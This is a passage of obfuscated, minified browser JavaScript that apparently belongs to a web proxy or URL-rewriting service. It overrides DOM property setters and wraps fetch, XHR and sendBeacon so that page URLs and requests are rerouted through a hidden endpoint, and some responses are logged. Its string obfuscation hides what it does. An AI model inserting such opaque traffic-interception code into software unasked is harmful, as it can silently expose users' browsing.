Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return QV?(QV=Lq({'protectUrlContext':Q6,'srcset':QV,'endpoint':d0['A'][TM(0x1064)],'baseUrl':dk['A'][TM(0x29a)](Q7)[TM(0x2fb)][TM(0x29a)][TM(0xdf7)](Q7[TM(0xcc2)])}),dk['A'][TM(0x29a)](Q7)[TM(0xf63)][TM(0xa7e)][TM(0x687)](this,QV,...Qi)):dk['A'][TM(0x29a)](Q7)[TM(0xf63)][TM(0xa7e)][TM(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x9ab),oG(0xd9c),{'get':function(){const Tq=oG;for(var QV=arguments[Tq(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tq(0x29a)](Q7)[Tq(0x1082)][Tq(0x29a)][Tq(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Tq(0xfac)]),Qb;},'set':function(QV){const Tt=oG,QE=dk['A'][Tt(0x29a)](Q7)[Tt(0x947)][Tt(0x29a)][Tt(0x687)](this),Qi=dk['A'][Tt(0x29a)](Q7)[Tt(0xd94)][Tt(0x29a)][Tt(0x687)](this),Qb=Tt(0xc58)===QE||Tt(0xfd1)===QE&&Tt(0xb66)===Qi?d3['MN'][Tt(0x361)]:Tt(0xfd1)===QE&&Tt(0xbc0)===Qi?d3['MN'][Tt(0xb95)]:d3['MN'][Tt(0x3d6)];QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':Qb,'baseUrl':dk['A'][Tt(0x29a)](Q7)[Tt(0x2fb)][Tt(0x29a)][Tt(0xdf7)](Q7[Tt(0xcc2)]),'endpoint':d0['A'][Tt(0x1064)]});for(var Qj=arguments[Tt(0xb38)],Qs=new Array(Qj>0x1?Qj-0x1:0x0),QI=0x1;QI<Qj;QI++)Qs[QI-0x1]=arguments[QI];return dk['A'][Tt(0x29a)](Q7)[Tt(0x1082)][Tt(0xa7e)][Tt(0x687)](this,QV,...Qs);}}),xd(Q7,oG(0x9ab),'as',{'set':function(QV){const TU=oG;var QE;const Qi=dk['A'][TU(0x29a)](Q7)[TU(0xc07)][TU(0x687)](this,TU(0xd9c)),Qb=null===(QE=dk['A'][TU(0x29a)](Q7)[TU(0xc07)][TU(0x687)](this,TU(0xbe9)))||void 0x0===QE?void 0x0:QE[TU(0xbbc)]();for(var Qj=arguments[TU(0xb38)],Qs=new Array(Qj>0x1?Qj-0x1:0x0),QI=0x1;QI<Qj;QI++)Qs[QI-0x1]=arguments[QI];if(Qi){const Qg=TU(0xc58)===Qb||TU(0xfd1)===Qb&&TU(0xb66)===QV?d3['MN'][TU(0x361)]:TU(0xfd1)===Qb&&TU(0xbc0)===QV?d3['MN'][TU(0xb95)]:d3['MN'][TU(0x3d6)];dk['A'][TU(0x29a)](Q7)[TU(0x1082)][TU(0xa7e)][TU(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':Qg,'baseUrl':dk['A'][TU(0x29a)](Q7)[TU(0x2fb)][TU(0x29a)][TU(0xdf7)](Q7[TU(0xcc2)]),'endpoint':d0['A'][TU(0x1064)]}),...Qs);}return dk['A'][TU(0x29a)](Q7)[TU(0xd94)][TU(0xa7e)][TU(0x687)](this,QV,...Qs);}}),xd(Q7,oG(0x9ab),oG(0xbe9),{'set':function(QV){const TR=oG,QE=dk['A'][TR(0x29a)](Q7)[TR(0xc07)][TR(0x687)](this,TR(0xd9c)),Qi=dk['A'][TR(0x29a)](Q7)[TR(0xc07)][TR(0x687)](this,'as');for(var Qb=arguments[TR(0xb38)],Qj=new Array(Qb>0x1?Qb-0x1:0x0),Qs=0x1;Qs<Qb;Qs++)Qj[Qs-0x1]=arguments[Qs];if(QE){const QI=TR(0xc58)===QV||TR(0xfd1)===QV&&TR(0xb66)===Qi?d3['MN'][TR(0x361)]:TR(0xfd1)===QV&&TR(0xbc0)===Qi?d3['MN'][TR(0xb95)]:d3['MN'][TR(0x3d6)];dk['A'][TR(0x29a)](Q7)[TR(0x1082)][TR(0xa7e)][TR(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE,'kind':QI,'baseUrl':dk['A'][TR(0x29a)](Q7)[TR(0x2fb)][TR(0x29a)][TR(0xdf7)](Q7[TR(0xcc2)]),'endpoint':d0['A'][TR(0x1064)]}),...Qj);}return dk['A'][TR(0x29a)](Q7)[TR(0x947)][TR(0xa7e)][TR(0x687)](this,QV,...Qj);}}),xd(Q7,oG(0x8ad),oG(0xb2f),{'get':function(){const TC=oG;for(var QV=arguments[TC(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][TC(0x29a)](Q7)[TC(0x5a7)][TC(0x29a)][TC(0x687)](this,...QE);return Qb?LD(Qb):Qb;},'set':function(QV){const TJ=oG;if(!QV)return dk['A'][TJ(0x29a)](Q7)[TJ(0x5a7)][TJ(0xa7e)][TJ(0x687)](this,QV);for(var QE=arguments[TJ(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TJ(0x29a)](Q7)[TJ(0x5a7)][TJ(0xa7e)][TJ(0x687)](this,Ly(Q6,QV,dk['A'][TJ(0x29a)](Q7)[TJ(0x2fb)][TJ(0x29a)][TJ(0xdf7)](Q7[TJ(0xcc2)])),...Qi);}}),xd(Q7,oG(0x8ad),oG(0x55a),{'get':function(){const Th=oG;for(var QV=arguments[Th(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Th(0x29a)](Q7)[Th(0xf77)][Th(0x29a)][Th(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Th(0xfac)]),Qb;},'set':function(QV){const TO=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][TO(0xb95)],'baseUrl':dk['A'][TO(0x29a)](Q7)[TO(0x2fb)][TO(0x29a)][TO(0xdf7)](Q7[TO(0xcc2)]),'endpoint':d0['A'][TO(0x1064)]}));for(var QE=arguments[TO(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TO(0x29a)](Q7)[TO(0xf77)][TO(0xa7e)][TO(0xdf7)](this,[QV,...Qi]);}}),xd(Q7,oG(0x256),oG(0x3be),{'get':function(){const TS=oG;for(var QV=arguments[TS(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TS(0x29a)](Q7)[TS(0x527)][TS(0x29a)][TS(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[TS(0xfac)]),Qb;},'set':function(QV){const Tm=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][Tm(0x3d6)],'baseUrl':dk['A'][Tm(0x29a)](Q7)[Tm(0x2fb)][Tm(0x29a)][Tm(0xdf7)](Q7[Tm(0xcc2)]),'endpoint':d0['A'][Tm(0x1064)]}));for(var QE=arguments[Tm(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Tm(0x29a)](Q7)[Tm(0x527)][Tm(0xa7e)][Tm(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x256),oG(0x55a),{'get':function(){const TZ=oG;for(var QV,QE=arguments[TZ(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];let Qj=null!==(QV=dk['A'][TZ(0x29a)](Q7)[TZ(0xf2d)])&&void 0x0!==QV&&QV[TZ(0x29a)]?dk['A'][TZ(0x29a)](Q7)[TZ(0xf2d)][TZ(0x29a)][TZ(0xdf7)](this,Qi):dk['A'][TZ(0x29a)](Q7)[TZ(0xc07)][TZ(0x687)](this,TZ(0x55a));return Qj&&(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[TZ(0xfac)]),Qj;},'set':function(QV){const c0=oG;var QE;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][c0(0x3d6)],'baseUrl':dk['A'][c0(0x29a)](Q7)[c0(0x2fb)][c0(0x29a)][c0(0xdf7)](Q7[c0(0xcc2)]),'endpoint':d0['A'][c0(0x1064)]}));for(var Qi=arguments[c0(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return null!==(QE=dk['A'][c0(0x29a)](Q7)[c0(0xf2d)])&&void 0x0!==QE&&QE[c0(0xa7e)]?dk['A'][c0(0x29a)](Q7)[c0(0xf2d)][c0(0xa7e)][c0(0xdf7)](this,[QV,...Qb]):(dk['A'][c0(0x29a)](Q7)[c0(0xd84)][c0(0x687)](this,c0(0x55a),QV),QV);}},()=>!0x0),xd(Q7,oG(0x481),oG(0x55a),{'get':function(){const c1=oG;for(var QV,QE=arguments[c1(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];let Qj=null!==(QV=dk['A'][c1(0x29a)](Q7)[c1(0xfe5)])&&void 0x0!==QV&&QV[c1(0x29a)]?dk['A'][c1(0x29a)](Q7)[c1(0xfe5)][c1(0x29a)][c1(0xdf7)](this,Qi):dk['A'][c1(0x29a)](Q7)[c1(0xc07)][c1(0x687)](this,c1(0x55a));return Qj&&(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[c1(0xfac)]),Qj;},'set':function(QV){const c2=oG;var QE;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][c2(0x3d6)],'baseUrl':dk['A'][c2(0x29a)](Q7)[c2(0x2fb)][c2(0x29a)][c2(0xdf7)](Q7[c2(0xcc2)]),'endpoint':d0['A'][c2(0x1064)]}));for(var Qi=arguments[c2(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return null!==(QE=dk['A'][c2(0x29a)](Q7)[c2(0xfe5)])&&void 0x0!==QE&&QE[c2(0xa7e)]?dk['A'][c2(0x29a)](Q7)[c2(0xfe5)][c2(0xa7e)][c2(0xdf7)](this,[QV,...Qb]):(dk['A'][c2(0x29a)](Q7)[c2(0xd84)][c2(0x687)](this,c2(0x55a),QV),QV);}},()=>!0x0),xd(Q7,oG(0xd0e),oG(0x55a),{'get':function(){const c3=oG;for(var QV=arguments[c3(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][c3(0x29a)](Q7)[c3(0xadb)]?dk['A'][c3(0x29a)](Q7)[c3(0xadb)][c3(0x29a)][c3(0xdf7)](this,QE):dk['A'][c3(0x29a)](Q7)[c3(0xc07)][c3(0x687)](this,c3(0x55a));return Qb&&(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[c3(0xfac)]),Qb;},'set':function(QV){const c4=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][c4(0x3d6)],'baseUrl':dk['A'][c4(0x29a)](Q7)[c4(0x2fb)][c4(0x29a)][c4(0xdf7)](Q7[c4(0xcc2)]),'endpoint':d0['A'][c4(0x1064)]}));for(var QE=arguments[c4(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][c4(0x29a)](Q7)[c4(0xadb)]?dk['A'][c4(0x29a)](Q7)[c4(0xadb)][c4(0xa7e)][c4(0xdf7)](this,[QV,...Qi]):(dk['A'][c4(0x29a)](Q7)[c4(0xd84)][c4(0x687)](this,c4(0x55a),QV),QV);}}),xd(Q7,oG(0xd0e),oG(0x8fa),{'get':function(){const c5=oG;for(var QV=arguments[c5(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][c5(0x29a)](Q7)[c5(0x891)]?dk['A'][c5(0x29a)](Q7)[c5(0x891)][c5(0x29a)][c5(0xdf7)](this,QE):dk['A'][c5(0x29a)](Q7)[c5(0xc07)][c5(0x687)](this,c5(0x8fa));return Qb&&(Qb=LU(Qb)),Qb;},'set':function(QV){const c6=oG;for(var QE=arguments[c6(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return QV?(QV=Lq({'protectUrlContext':Q6,'srcset':QV,'endpoint':d0['A'][c6(0x1064)],'baseUrl':dk['A'][c6(0x29a)](Q7)[c6(0x2fb)][c6(0x29a)][c6(0xdf7)](Q7[c6(0xcc2)])}),dk['A'][c6(0x29a)](Q7)[c6(0x891)]?dk['A'][c6(0x29a)](Q7)[c6(0x891)][c6(0xa7e)][c6(0xdf7)](this,[QV,...Qi]):(dk['A'][c6(0x29a)](Q7)[c6(0xd84)][c6(0x687)](this,c6(0x8fa),QV),QV)):dk['A'][c6(0x29a)](Q7)[c6(0x891)][c6(0xa7e)][c6(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x10da),oG(0x9df),{'get':function(){const c7=oG;for(var QV=arguments[c7(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][c7(0x29a)](Q7)[c7(0x330)][c7(0x29a)][c7(0xdf7)](this,QE);if(c7(0xe1f)==typeof Qb){const Qj=Array[c7(0xdaa)](Qb[c7(0x81b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Qs=>Qs[0x0]);for(const Qs of Qj||[])(0x0,d3['EW'])(Qs)&&(Qb=dk['A'][c7(0x29a)](Q7)[c7(0x751)][c7(0x687)](Qb,Qs,(0x0,d3['sH'])(Qs)[c7(0xfac)]));}return Qb;}},function(){const c8=oG;for(var QV=arguments[c8(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][c8(0x29a)](Q7)[c8(0x330)][c8(0x29a)][c8(0xdf7)](this,QE);return c8(0xe1f)==typeof Qb&&d3['ht'][c8(0xdb2)](Qj=>Qb[c8(0xc90)]('/'[c8(0xd8e)](Qj,'/')));}),xd(Q7,oG(0x10da),oG(0xc4f),{'get':function(){const c9=oG;try{if(c9(0x10cf)===this[c9(0x9df)])return c9(0x596);const Qb=dk['A'][c9(0x29a)](Q7)[c9(0x7e3)][c9(0x29a)][c9(0x687)](this);if((0x0,d3['EW'])(Qb[c9(0x1001)][c9(0xd9c)])){const Qj=(0x0,d3['sH'])(Qb[c9(0x1001)][c9(0xd9c)])[c9(0xfac)];return new URL(Qj)[c9(0xc4f)];}}catch(Qs){}for(var QV=arguments[c9(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][c9(0x29a)](Q7)[c9(0x2b4)][c9(0x29a)][c9(0xdf7)](this,QE);}},function(){const cd=oG;if(cd(0x10cf)===this[cd(0x9df)])return!0x0;try{const QV=dk['A'][cd(0x29a)](Q7)[cd(0x7e3)][cd(0x29a)][cd(0x687)](this);return(0x0,d3['EW'])(QV[cd(0x1001)][cd(0xd9c)]);}catch(QE){}return!0x1;}),x9(Q7,oG(0x10ff),oG(0xd9b),function(QV,QE){const cL=oG;return QV=(0x0,d3['EW'])(QV)?QV:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][cL(0x3d6)],'baseUrl':dk['A'][cL(0x29a)](Q7)[cL(0x2fb)][cL(0x29a)][cL(0xdf7)](Q7[cL(0xcc2)]),'endpoint':d0['A'][cL(0x1064)]}),dk['A'][cL(0x29a)](Q7)[cL(0xa63)][cL(0x687)](Q7,QV,{'method':cL(0xbb7),'keepalive':!0x0,'body':QE,'mode':cL(0x9ce)}),!0x0;},function(){const cx=oG;return arguments[cx(0xb38)]>0x0;}),x9(Q7,oG(0x430),oG(0x6e3),function(QV){const cA=oG,QE=((()=>{const cQ=a2L;if(!(QV instanceof Q7[cQ(0xc22)]))return'';const Qi=dk['A'][cQ(0x29a)](Q7)[cQ(0x64a)][cQ(0x29a)][cQ(0x687)](QV);return(0x0,d2['_'])(Qi)?(0x0,d2['ks'])(Qi):Qi;})());if(this instanceof Q7[cA(0xc22)]&&cA(0xb66)===this[cA(0x610)][cA(0xbbc)]()&&QV instanceof Q7[cA(0xfdc)]){const Qi=dk['A'][cA(0x29a)](Q7)[cA(0x807)][cA(0x29a)][cA(0x687)](QV);dk['A'][cA(0x29a)](Q7)[cA(0x807)][cA(0xa7e)][cA(0x687)](QV,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':Qi}));}return QE&&La(Q7,QE),QV instanceof Q7[cA(0xdee)]&&QV[cA(0xea4)](cA(0x92c))&&La(Q7,QV[cA(0x92c)]),dk['A'][cA(0x29a)](Q7)[cA(0xd39)][cA(0x687)](this,QV);}),x9(Q7,oG(0x430),oG(0xd50),function(QV){const cX=oG;for(var QE=arguments[cX(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];if(this instanceof Q7[cX(0xc22)]&&cX(0xb66)===this[cX(0x610)][cX(0xbbc)]()&&QV instanceof Q7[cX(0xfdc)]){const Qj=dk['A'][cX(0x29a)](Q7)[cX(0x807)][cX(0x29a)][cX(0x687)](QV);return dk['A'][cX(0x29a)](Q7)[cX(0x807)][cX(0xa7e)][cX(0x687)](QV,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':Qj})),dk['A'][cX(0x29a)](Q7)[cX(0xa94)][cX(0x687)](this,QV,...Qi);}return dk['A'][cX(0x29a)](Q7)[cX(0xa94)][cX(0x687)](this,QV,...Qi);}),xd(Q7,oG(0x430),oG(0xf9f),{'get':function(){const cF=oG;for(var QV=arguments[cF(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cF(0x29a)](Q7)[cF(0x807)][cF(0x29a)][cF(0x687)](this,...QE);return this instanceof Q7[cF(0xc22)]&&cF(0xb66)===this[cF(0x610)][cF(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(){const cn=oG;let QV=arguments[cn(0xb38)]<=0x0?void 0x0:arguments[0x0];return this instanceof Q7[cn(0xc22)]&&cn(0xb66)===this[cn(0x610)][cn(0xbbc)]()&&(QV=(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV})),dk['A'][cn(0x29a)](Q7)[cn(0x807)][cn(0xa7e)][cn(0x687)](this,QV);}}),xd(Q7,oG(0x430),oG(0x1f0),{'get':function(){const cV=oG;for(var QV=arguments[cV(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cV(0x29a)](Q7)[cV(0x2fb)][cV(0x29a)][cV(0xdf7)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cV(0xfac)]:Qb;}}),xd(Q7,oG(0x43c),oG(0x92c),{'get':function(){const cE=oG;for(var QV=arguments[cE(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][cE(0x29a)](Q7)[cE(0x6d4)][cE(0x29a)][cE(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[cE(0xfac)]),Qb;}});const QL=[oG(0xca3),oG(0x25a),oG(0x221),oG(0x300),oG(0xf3f),oG(0xc0a),oG(0xa4d),oG(0x2f6),oG(0x9ba),oG(0xbd6),oG(0xfc7),oG(0x1037),oG(0xfc3),oG(0x1120)][oG(0x115b)](QV=>'.'+QV+'/');xd(Q7,oG(0xa20),oG(0xdae),{'get':function(){const ci=oG;for(var QV=arguments[ci(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][ci(0x29a)](Q7)[ci(0xc6f)][ci(0x29a)][ci(0x687)](this,...QE),Qj=dk['A'][ci(0x29a)](Q7)[ci(0x6d4)][ci(0x29a)][ci(0x687)](this,...QE);return(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[ci(0xfac)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ci(0x24c)](Qj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ci(0x24c)](Qj)||QL[ci(0xdb2)](Qs=>Qj[ci(0xc90)](Qs))||Qj[ci(0xb12)](ci(0xbe2))>=0x0)&&(Qb=0x0),Qb;}}),xd(Q7,oG(0xa20),oG(0xf6c),{'get':function(){const cb=oG;for(var QV=arguments[cb(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][cb(0x29a)](Q7)[cb(0x2ae)][cb(0x29a)][cb(0x687)](this,...QE),Qj=dk['A'][cb(0x29a)](Q7)[cb(0x6d4)][cb(0x29a)][cb(0x687)](this,...QE);return(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[cb(0xfac)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[cb(0x24c)](Qj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[cb(0x24c)](Qj)||QL[cb(0xdb2)](Qs=>Qj[cb(0xc90)](Qs))||Qj[cb(0xb12)](cb(0xbe2))>=0x0)&&(Qb=0x0),Qb;}}),x9(Q7,oG(0x63a),oG(0x819),function(QV){const cj=oG,QE=LR({'_window':Q7,'protectUrlContext':Q6,'html':QV});return dk['A'][cj(0x29a)](Q7)[cj(0x345)][cj(0x687)](this,QE);});const Qx=[oG(0x835),oG(0x9fd),oG(0x1103),oG(0x772)];x9(Q7,oG(0xebb),oG(0x24c),function(QV){const cs=oG;return!!dQ(QV,new URL(d0['A'][cs(0x1064)])[cs(0xe5e)])||dk['A'][cs(0x29a)](Q7)[cs(0x77c)][cs(0x687)](this,QV);},function(QV){const cI=oG;return cI(0xcfb)!==this[cI(0x65d)]&&cI(0x1148)!==this[cI(0x65d)]&&!!Qx[cI(0xdb2)](QE=>dQ(this[cI(0x65d)],QE));}),x9(Q7,oG(0xebb),oG(0xcad),function(QV){const cg=oG,QE=(0x0,d3['sH'])(QV)[cg(0xfac)];return dk['A'][cg(0x29a)](Q7)[cg(0x8c8)][cg(0x687)](this,QE);},function(QV,QE){const ck=oG;return!0x0!==(null==QE?void 0x0:QE[ck(0x56e)])&&!(ck(0xe1f)!=typeof QV||!QV[ck(0x401)](ck(0x1097))&&!QV[ck(0x401)](ck(0x79e))||!(0x0,d3['EW'])(QV));}),xd(Q7,oG(0xbc2),oG(0xc05),{'get':function(){const cW=oG;for(var QV=arguments[cW(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cW(0x29a)](Q7)[cW(0x9e0)][cW(0x29a)][cW(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cW(0xfac)]:Qb;}}),x9(Q7,oG(0x5cf),oG(0x9b1),function(QV,QE){const cp=oG,Qi=QV[cp(0xf13)](),Qb=((()=>{const cP=cp;if(Qi[cP(0x401)](cP(0x1097))||Qi[cP(0x401)](cP(0x79e)))return(0x0,d3['EW'])(Qi)?Qi:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][cP(0x3d6)],'endpoint':d0['A'][cP(0x1064)]});{const Qj=dk['A'][cP(0x29a)](Q7)[cP(0x2fb)][cP(0x29a)][cP(0xdf7)](Q7[cP(0xcc2)]);return(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][cP(0x3d6)],'baseUrl':Qj,'endpoint':d0['A'][cP(0x1064)]});}})());return dk['A'][cp(0x29a)](Q7)[cp(0x62a)][cp(0x687)](this,Qb,QE);}),x9(Q7,oG(0x41a),oG(0x7e5),function(QV,QE){const ce=oG;try{const Qi=new Q7[(ce(0x838))](d0['A'][ce(0x1064)])[ce(0xe5e)];if(ce(0xc12)===QV[ce(0xf13)]()&&'\x0a'===QE&&this[ce(0x5da)](Qi)&&(0x0,d3['EW'])(Q7[ce(0x1001)][ce(0xd9c)])){const Qb=new Q7[(ce(0x838))]((0x0,d3['sH'])(Q7[ce(0x1001)][ce(0xd9c)])[ce(0xfac)]);if((ce(0xc6b)===Qb[ce(0xe5e)]||ce(0xe24)===Qb[ce(0xe5e)])&&Qb[ce(0x844)][ce(0x401)](ce(0x2e2))&&Qb[ce(0x844)][ce(0x5da)](ce(0x4c5))){const Qj=dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](Qj,Qi,Qb[ce(0xe5e)]);}}}catch(Qs){return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);}try{if((0x0,d3['EW'])(this)){const QI=(0x0,d3['sH'])(this)[ce(0xfac)];return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](QI,QV,QE);}return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);}catch(Qg){return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);}},function(QV,QE){const co=oG;try{if(co(0xe1f)==typeof this&&(this[co(0x401)](co(0x1097))||this[co(0x401)](co(0x79e)))&&d3['ht'][co(0xdb2)](Qi=>dQ(this,'/'[co(0xd8e)](Qi,'/'))))return!0x0;if(co(0xc12)===QV[co(0xf13)]()&&'\x0a'===QE&&co(0xe1f)==typeof this&&this[co(0x5da)](new Q7[(co(0x838))](d0['A'][co(0x1064)])[co(0xe5e)]))return!0x0;}catch(Qi){}return!0x1;},{'throwError':!0x1}),x9(Q7,oG(0xacc),oG(0xa9f),async function(QV,QE){const cY=oG;let Qi,Qb,Qj;xX(Q7,QV)?{protectedInput:Qi,originalUrl:Qb,additionalHeaders:Qj}=await xV(Q7,Q6,QV):{protectedInput:Qi,originalUrl:Qb,additionalHeaders:Qj}=xF(Q7,Q6,QV);for(var Qs=arguments[cY(0xb38)],QI=new Array(Qs>0x2?Qs-0x2:0x0),Qg=0x2;Qg<Qs;Qg++)QI[Qg-0x2]=arguments[Qg];if((Q6[cY(0x2d4)][cY(0x5da)](cY(0xeb8))||Q6[cY(0x2d4)][cY(0x5da)](cY(0x4f0)))&&(Qb[cY(0xc90)](cY(0x237))||Qb[cY(0xc90)](cY(0x499)))){const {wnd:Qp}=(function(){const cT=cY;let QP=Q7,Qo=document;for(;QP!==Q7[cT(0x761)];)try{Qo=QP[cT(0x79f)][cT(0xcc2)],QP=QP[cT(0x79f)][cT(0xade)];}catch(QY){break;}return{'wnd':QP,'doc':Qo};}());if(Q7!==Qp)return Qp[cY(0xa9f)][cY(0x687)](Qp,Qb,QE,...QI);}QE=xE(Qi,QE,Qj);const Qk=QA(Qb);if(cY(0x63b)===Qk||cY(0x7a8)===Qk){const QP=new URL(Qb)[cY(0x6df)][cY(0x29a)](cY(0x1118));!function(Qo,QY,QT,Qc,Qw){const cc=cY;L7(Qo,cc(0xcf5),(arguments[cc(0xb38)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[cc(0xa7e)](cc(0x7c0),QY)[cc(0xa7e)](cc(0xa6c),QT)[cc(0xa7e)](cc(0xfb9),Qc)[cc(0xa7e)](cc(0xce4),Qw[cc(0xf13)]()));}(Q6,window[cY(0xa86)],cY(0x2e7),null!=QP?QP:'',cY(0x7a8)===Qk);}const QW=dk['A'][cY(0x29a)](Q7)[cY(0xa63)][cY(0x687)](this,Qi,QE,...QI);if(Qk){const Qo=await QW,QY=await Qo[cY(0xad8)]()[cY(0xaa3)]();return d7['A'][cY(0x2c5)](cY(0x913)[cY(0xd8e)](Qk,')'),Qb,QY),Qo;}return QW;}),x9(Q7,oG(0xacc),oG(0xead),function(QV,QE){const cw=oG;if(xX(Q7,QV))throw new TypeError(cw(0x110b));const {protectedInput:Qi,additionalHeaders:Qb}=xF(Q7,Q6,QV);QE=xE(Qi,QE,Qb);for(var Qj=arguments[cw(0xb38)],Qs=new Array(Qj>0x2?Qj-0x2:0x0),QI=0x2;QI<Qj;QI++)Qs[QI-0x2]=arguments[QI];return dk['A'][cw(0x29a)](Q7)[cw(0x239)][cw(0x687)](this,Qi,QE,...Qs);},null,{'throwError':!0x0}),xd(Q7,oG(0xacc),oG(0x38a),{'get':function(){const cK=oG;for(var QV,QE=arguments[cK(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];const 